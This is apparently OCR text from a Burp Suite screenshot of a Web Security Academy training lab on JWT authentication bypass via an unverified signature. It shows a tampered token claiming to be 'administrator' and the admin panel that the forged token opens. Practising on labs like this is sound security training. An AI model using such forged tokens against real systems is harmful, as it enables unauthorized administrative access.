 Burp Project Intruder Repeater View Help Sharpener
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://0a3b008a047d1b6785a7082a00b0002c.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiIzMDE0NjBmZC1lZWQ0LTQ5NGUtYjcxYy1hZDEwNDUyNjRhNWMiLCJh ...
Serialized JWT
eyJraWQiOiIzMDE0NjBmZC1lZWQ0LTQ5NGUtYjcxYy1hZDEwNDUyNjRhNWMiLCJhbGciOiJSUzI1NiJ9.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE3MDY5Mjk5MDl9.
TfyQwTKYXPqJjkvu5Mso8WXoS4Phorydqlas6WqOCgU
Copy Decrypt Veri
JWS JWE
Header
"kid": "301460fd-eed4-494e-b71c-ad1045264a5c",
"alg": "RS256"
}
Format JSON
Compact JSO
Payload
"sub": "administrator",
"exp": 1706929909
}
Format JSON
Compact JSO
Signature
4D FC 90 C1 32 98 5C FA 89 8E 4B EE E4 CB 28 F1
65 E8 4B 83 E1 A2 BC 9D AA 56 AC E9 6A 8E 0A 05
Attack Sign Encrypt
Response
Pretty Raw Hex Render \n
Web Security
Academy
JWT authentication bypass via
unverified signature
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 16
Inspector
Notes
Done
3,271 bytes | 94 milli